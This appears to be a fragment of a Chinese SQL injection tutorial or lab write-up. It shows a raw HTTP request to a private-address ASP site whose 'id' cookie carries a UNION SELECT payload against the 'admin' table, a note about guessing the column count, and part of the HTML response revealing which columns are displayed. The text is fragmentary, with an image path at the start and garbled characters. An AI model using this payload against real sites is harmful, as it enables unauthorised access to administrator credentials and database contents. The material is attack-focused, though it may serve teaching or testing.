 GET /productshow.asp? HTTP/1.1
Host: 172.16.20.115:999
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
ASPSESSIONIDSSRCTDQR=NJLDLKNBBFNEFOKFJGHDDOMC;id=58%20union%20
select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20%20
from%20admin
Connection: keep-alive
猜测字段数目
</TR>
<TR>
<TD
height=1 colspan="3"
background=img/naBialym.gif><IMG height=1
src="img/1x1_pix.gif"
width=10></TD>
</TR>
<TR>
<TD height="42" colspan="3"><table
width="90%" border="0" align="center" cellpadding="0"
cellspacing="0">
<tr>
<td height="21">&nbsp;</td>
<td colspan="3">&nbsp;</td>
</tr>
<tr>
<td width="15%"
height="21">□□□□□</td>
分别为6 11 3 6
<td width="30%"><font
color="#FF6600"><strong>6</strong></font></td>
<td width="16%">□□□□□</td>
<td width="39%"><font
color="#FF6600"><strong>11</strong></font></td>
</tr>
<tr>
<td height="21">□□□□□</td>
<td height="21"><font
color="#FF6600"><strong>3</strong></font></td>
<td height="21">□□□□□</td>
<td height="21"><font
color="#FF6600"><strong>6</strong></font></td>
</tr>
<tr>
<td height="9">&nbsp;</td>
<td height="9"
colspan="3">&nbsp;</td>
</tr>
</table></TD>
</TR>
<TR>